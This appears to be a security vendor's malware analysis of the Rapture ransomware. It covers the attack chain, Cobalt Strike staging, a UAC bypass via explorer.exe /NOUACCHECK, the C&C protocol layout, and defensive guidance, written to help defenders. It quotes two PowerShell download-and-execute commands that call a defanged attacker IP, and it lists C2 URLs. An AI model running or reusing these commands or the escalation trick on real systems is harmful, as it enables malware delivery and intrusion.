- Java at 30: How a language designed for a failed gadget became a global powerhouse
- I've tested dozens of work laptops - but I'd take this Lenovo to the office everyday
- Avery Dennison takes culture-first approach to AI transformation
- 6 ways I save money on TV streaming without losing the shows I love
- It almost pains me to say it, but Microsoft Edge is great on Linux - you should try it
Rapture, a Ransomware Family With Similarities to Paradise

Ransomware
In March and April 2023, we observed a type of ransomware targeting its victims via a minimalistic approach with tools that leave only a minimal footprint behind. Our findings revealed many of the preparations made by the perpetrators and how quickly they managed to carry out the ransomware attack.
Read time: ( words)
In March and April 2023, we observed a type of ransomware targeting its victims via a minimalistic approach with tools that leave only a minimal footprint behind. Our findings revealed many of the preparations made by the perpetrators and how quickly they managed to carry out the ransomware attack.
The memory dump during the ransomware’s execution reveals an RSA key configuration file similar to that used by the Paradise ransomware. To make analysis more difficult, the attackers packed the Rapture ransomware using Themida, a commercial packer. Rapture requires at least a .NET 4.0 framework for proper execution; this suggests more similarities with Paradise, which has been known to be compiled as a .NET executable. For this reason, we dubbed this ransomware type as Rapture, a closely related nomenclature to Paradise.
It is important to note that although it shares certain similarities with Paradise, Rapture’s behavior is different from the former.
In April, we found a couple of ransomware activities that appear to be injected in legitimate processes. By tracing these activities back to the source process, we found that the ransomware appeared as an activity loaded into memory from a Cobalt Strike beacon. In some instances, the attackers dropped the ransomware in a folder or drive as a *.log file:
- E:ITS.log
- C:[Redacted]Aps.log
The Rapture ransomware drops its notes to every traversed directory (the first six characters might appear to random, but they are actually hard-coded string configurations).
- 7qzxid-README.txt
- qiSgqu-README.txt
It then appends the same six characters to the following encrypted files:
Rapture requires certain command lines (shown in Figure 2) to execute properly. Once the correct argument is passed to the malicious file, it will start the ransomware routine as also displayed in its console window.

The dropped ransom note bears some resemblance to the Zeppelin ransomware (although we believe this is the only connection between the two). We tried to gleam additional information from the ransom note and discovered that the Rapture ransomware has been around for a while now, but there were no samples available during its initial sighting.
During our investigation, we discovered that the whole infection chain spans three to five days at most (counting from the time of discovery of the reconnaissance commands). Rapture’s operators first perform the following, likely to guarantee a more successful attack:
- Inspect firewall policies
- Check the PowerShell version
- Check for vulnerable Log4J applets
After a successful reconnaissance routine, the attackers proceed with the first stage of the attack by downloading and executing a PowerShell script to install Cobalt Strike in the target’s system.
After the reconnaissance stage, the attackers will try to gain access to the victim’s network (likely through vulnerable public-facing websites and servers since their initial entry is via w3wp.exe for PowerShell execution).
The following command is used for the first execution instance of PowerShell through w3wp.exe:
/c powershell set-alias -name aspersky -value Invoke-Expression;aspersky(New-Object Net.WebClient).DownloadString(‘[hxxp]://195.123.234[.]101:80/Sharepoint/Pickers.aspx’)
Meanwhile, the second execution instance, this time from Windows Management Instrumentation (WMI), is done via the following command:
/c powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString(‘[hxxp]://195.123.234[.]101:80/Microsoft/Online’)
The attacks use a unique method of obtaining higher privileges to execute the payload. By default, there is a task in newer versions of Windows called CreateExplorerShellUnelevatedTask that prevents explorer.exe from running with elevated privileges. However, if explorer.exe is launched using the command line /NOUACCHECK, it inherits the elevated status from the parent process. In this case, the malicious actors injected the malicious activity into an existing svchost.exe, which serves as the parent process. The svchost.exe process then executes explorer.exe using the /NOUACCHECK command. Once this is done, explorer.exe can then be used to drop and execute the second stage Cobalt Strike beacon downloader.
The second-stage downloader will then connect to the following address to download the main Cobalt Strike beacon: 195.123.234[.]101/DoFor/review/Mcirosoft
The data response from the command-and-control (C&C) server contains the encrypted beacon sandwiched in the middle of a JavaScript file (with the script code bearing no actual usage or significance for the malware chain). The downloader decrypts the sandwiched code and then executes the Cobalt Strike beacon.
The second (main) stage beacon will attempt to connect to another subfolder in the same C&C server, where it will attempt to receive the backdoor command and other payloads. Similarly, the response of the C&C server is also sandwiched in another JavaScript code that will be decoded by the following beacon: 195.123.234[.]101/Make/v8.01/Sharepoint
Based on our analysis of the decrypted C&C response from the beacon, we have deduced that the decoded content will have the following structure (after the beacon removes the garbage padding):
| Offset | Length | Data | Description |
| 0x00 | 0x04 | N/A | Four-byte header |
| 0x04 | 0x04 | 0x04000000 | Flag (big endian will convert to little endian after decryption) |
| 0x08 | 0x04 | 0xnn000000 | Backdoor command (big endian will convert to little endian after decryption) |
| 0x0c | 0x04 | N/A | Data size, length of additional data from the response; big endian will convert to little endian after decryption |
| 0x10 | Depends on [0x0c] | N/A | Additional data to be supplied to some of the backdoor commands |
Table 1. The structure of the decrypted C&C server response from the beacon communication
We found that the beacon performed ransomware activities in majority of the affected systems, which implies that the code is downloaded and executed in memory except for a few machines where we found the actual ransomware.
We tried to gather more information about the Cobalt Strike beacon via its watermark, where we discovered that the same watermark is also used by other threat actors. This indicates that it is likely that Rapture’s operators are using a pirated Windows license which is also being used by several others.
The Rapture ransomware is cleverly designed and bears some similarities to other ransomware families such as Paradise. Although its operators use tools and resources that are readily available, they have managed to use them in a way that enhances Rapture’s capabilities by making it stealthier and more difficult to analyze. As is the case with many modern families, these types of fairly sophisticated ransomware are beginning to become the norm in many present-day campaigns.
To protect their systems from ransomware attacks, organizations can implement security frameworks that systematically allocate resources to establish a robust defense strategy. Here are some recommended guidelines for organizations consider:
- Conduct an inventory of assets and data.
- Identify authorized and unauthorized devices and software.
- Audit event and incident logs
- Manage hardware and software configurations.
- Grant admin privileges and access only when necessary for an employee’s role.
- Monitor network ports, protocols, and services.
- Establish a software allowlist that only allows legitimate applications to execute.
- Implement data protection, backup, and recovery measures.
- Enable multifactor authentication (MFA).
- Deploy the latest versions of security solutions to all layers of the system, including email, endpoint, web, and network.
- Watch for early signs of an attack, such as the presence of suspicious tools in the system.
Organizations can adopt a multifaceted approach to secure potential entry points into their systems, such as endpoints, emails, webs, and networks. By using security solutions that can detect malicious elements and questionable activities, enterprises can protect themselves from ransomware attacks.
A multilayered approach can help organizations guard possible entry points into their system (endpoint, email, web, and network). Security solutions can detect malicious components and suspicious behavior, which can help protect enterprises.
- Trend Micro Vision One™ provides multilayered protection and behavior detection, which helps block questionable behavior and tools before the ransomware can do any damage.
- Trend Micro Cloud One™ – Workload Security protects systems against both known and unknown threats that exploit vulnerabilities. This protection is made possible through techniques such as virtual patching and machine learning.
- Trend Micro™ Deep Discovery™ Email Inspector employs custom sandboxing and advanced analysis techniques to effectively block malicious emails, including phishing emails that can serve as entry points for ransomware.
- Trend Micro Apex One™ offers next-level automated threat detection and response against advanced concerns such as fileless threats and ransomware, ensuring the protection of endpoints.
Indicators of Compromise (IOCs)
The indicators of compromise for this entry can be found here.
Tags
sXpIBdPeKzI9PC2p0SWMpUSM2NSxWzPyXTMLlbXmYa0R20xk


